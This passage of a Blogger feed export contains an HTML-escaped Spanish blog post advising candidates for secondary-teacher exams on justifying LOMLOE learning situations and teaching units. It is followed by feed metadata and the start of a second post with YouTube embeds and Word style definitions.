APRENDIZAJE\/UNIDAD DIDÁCTICA CON LA LOMLOE\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos explicado aquí,\u0026nbsp;\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E, con la LOMLOE\u003C\/span\u003E\u0026nbsp;de una manera u otra tendremos que introducir las situaciones de aprendizaje.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna de las grandes novedades de la LOMLOE y de la situación de aprendizaje está en la justificación:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Las principales razones que justificaban una unidad didáctica con la normativa anterior (LOMCE, LOE etc) se encontraban en los contenidos. Los contenidos que desarrollábamos en la unidad era lo que justificaban la importancia de la misma.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 6pt 0cm 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Las principales razones que van a justificar las situaciones de aprendizaje, se van a centrar en \u0026nbsp;lo que los alumnos van a ser capaces de hacer cosas (desarrollo de competencias).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 6pt 0cm 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDe los diferentes argumentos que podríamos usar, la ley hace hincapié en principalmente los siguientes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 6pt 0cm 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E1. La situación de aprendizaje parte de los centros de interés del alumnado.\u0026nbsp;\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa LOMLOE remarca mucho que es importante que las situaciones de aprendizaje giren alrededor de temáticas que los alumnos vean que son importantes para su día a día (con eso evitamos la típica pregunta ¿esto para qué sirve profesor?).\u0026nbsp; El objetivo de una situación de aprendizaje no es que el alumno aprenda una serie de contenidos, sino que sepa aplicar estos contenidos. Si conseguimos que nuestra SA permita a los alumnos comprender cómo puede aplicar los contenidos para aspectos que le resultan de interés, habremos encontrado una muy buena justificación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E2. Está conectada con el currículo\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EOtro de los aspectos que remarca la LOMLOE es que las situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben estar conectados con el currículo. No se trata sólo de que el alumno haga actividades que le puedan resultar interesantes, sino que esto contribuya a desarrollar el perfil de salida competencial o los objetivos de la etapa. Si nuestra SA tiene una conexión especialmente fuerte a la hora de conseguir el desarrollo de las competencias o los objetivos de la etapa, tendremos otra importante justificación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E3. Resuelve problemas del día a día del alumno.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos dicho, responder a la pregunta “¿esto para qué sirve profesor? es uno de los objetivos de las situaciones de aprendizaje. Si a lo largo de nuestra situación de aprendizaje vamos a realizar una serie de actividades que le van a permitir al alumno comprobar cómo lo aprendido le resuelve muchos de sus problemas, estamos ante otro importante argumento justificativo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E4. Permite que el alumno afronte mejor los retos del Siglo XXI y los ODS.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EOtro de los super conceptos de la LOMLOE es que el sistema educativo debe permitir que los alumnos estén en mejores condiciones para afrontar los retos del siglo XXI y los ODS. Por lo tanto, si con nuestra SA estamos contribuyendo a ello, no dudes ni por un segundo el usarlo como justificación\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDe nuevo, estos son sólo algunos de los argumentos que más se pueden identificar con la situación de aprendizaje, pero seguro que podemos encontrar más.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica.\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más).\u003C\/b\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EEsto quiere decir que apenas tendremos unas líneas para redactar la justificación\u003C\/b\u003E de nuestra unidad didáctica o situación de aprendizaje y deberíamos centrarnos en el argumento o argumentos que nos parezcan más poderosos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cu\u003EUN ÚLTIMO CONSEJO\u003C\/u\u003E. Los argumentos que justifiquen lo importante que es esa unidad didáctica o situación de aprendizaje los sabes tú mejor que nadie, así que ten imaginación.\u0026nbsp;\u003Cb\u003ERecuerda que la clave es la DIFERENCIACIÓN. Trata de \u0026nbsp;ser diferente en algún aspecto a lo que viene en todos los manuales de texto y recalca esta diferencia como algo muy importante que justifique tu unidad didáctica o situación de aprendizaje.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cu\u003ESi eres original y diferente a los demás\u003C\/u\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E, estarás mucho más cerca de conseguir una buena nota.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUna vez vista la justificación vamos pasar el CONTEXTO dentro de nuestra a\u0026nbsp;\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003EGuía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027\u003C\/a\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6678833274241310516"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6678833274241310516"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2017\/12\/justificacion-unidad-didactica-oposiciones.html","title":"La justificación en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES SECUNDARIA 2027"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS6QDDzdP-1J7KNtKSuq7TlOddleuUfBir7maFxmf8LAAdlvt3Pk3KhUL4E4db9aBAaIBYE71WfzE0u6OlyAs_6GB0Howd-ek-5hBcWaTgIWPV4xBhtYdKQg15ylGvnSdV56PinNOX2XQi\/s72-c\/JUSTIFICACI%25C3%2593N+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-4183346933566194414"},"published":{"$t":"2026-01-05T13:55:00.001+01:00"},"updated":{"$t":"2026-01-13T14:00:00.576+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"políticas de empleo\""},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003EVídeo explicativo\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/qSheMx8jkGM\" width=\"320\" youtube-src-id=\"qSheMx8jkGM\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/T_9zKL2-WL4\" width=\"320\" youtube-src-id=\"T_9zKL2-WL4\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\nh3\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:3;\n\tfont-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\na:link, span.MsoHyperlink\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tcolor:blue;\n\ttext-decoration:underline;\n\ttext-underline:single;}\na:visited, span.MsoHyperlinkFollowed\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tcolor:#954F72;\n\tmso-themecolor:followedhyperlink;\n\ttext-decoration:underline;\n\ttext-underline:single;}\np\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tmso-ansi-font-size:13.5pt;\n\tmso-bidi-font-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:231283043;\n\tmso-list-template-ids:929569586;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:705251093;\n\tmso-list-template-ids:-2069626014;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:857278607;\n\tmso-list-template-ids:677552680;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list 